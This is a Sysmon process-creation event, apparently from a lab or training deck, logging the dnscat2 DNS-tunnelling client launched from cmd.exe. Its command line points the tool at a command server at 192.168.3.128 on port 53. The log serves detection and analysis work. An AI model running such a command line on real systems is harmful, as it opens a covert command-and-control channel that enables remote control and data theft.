 Event Properties - Event 1, Sysmon
General
Details
Process Create:
RuleName: -
UtcTime: 2020-09-17 20:55:02.020
ProcessGuid: {b3886d33-cd26-5f63-981c-000000000600}
ProcessId: 792
Image: C:\toolz\dnscat2-v0.07-client-win32.exe
FileVersion: -
Description: -
Product: -
Company: -
OriginalFileName: -
CommandLine: dnscat2-v0.07-client-win32.exe  --dns server=192.168.3.128,port=53
CurrentDirectory: c:\toolz\
User: TSC-LOCAL-02\soldat
LogonGuid: {b3886d33-214b-5f34-90df-010000000000}
LogonId: 0x1DF90
TerminalSessionId: 1
IntegrityLevel: High
Hashes: MD5=01F2FDC2E7024A774F9A94D75C0F9985,SHA256=
0DB0A02CD3A96550D4490D7537C5D7D75291121604B2172123FA72FC7E397EB5,IMPHASH=
7DA5504872CD21DDF2B5FDCB00FB906F
ParentProcessGuid: {b3886d33-7aa6-5f62-8401-000000000600}
ParentProcessId: 4820
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: "C:\Windows\system32\cmd.exe"
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 9/17/2020 3:55:02 PM
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)
Level: Information Keywords:
User: SYSTEM Computer: tsc-local-02
OpCode: Info
More Information: Event Log Online Help
Copy
Close